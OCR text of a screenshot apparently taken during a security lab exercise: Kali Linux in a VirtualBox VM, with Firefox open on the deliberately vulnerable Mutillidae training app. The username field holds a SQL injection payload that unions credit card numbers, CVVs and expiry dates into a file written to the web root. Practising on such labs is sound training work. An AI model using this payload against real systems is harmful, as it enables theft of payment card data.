 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Sun 08:18 1
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192....er-info.php Preferences
192.168.100.22/mutillidae/index.php?page=user-info.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Mutillidae: Born to be Hacked
n: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
View your details
Back
Please enter username and password
to view account details
Name ' union select ccid,ccnumber,ccv,expiration,null from credit_cards INTO OUTFILE '/var/www/html/mutillidae/CCN2.txt' FIELDS TE
Password
View Account Details
Dont have an account? Please register here
https://docs.kali.org
Right Ctrl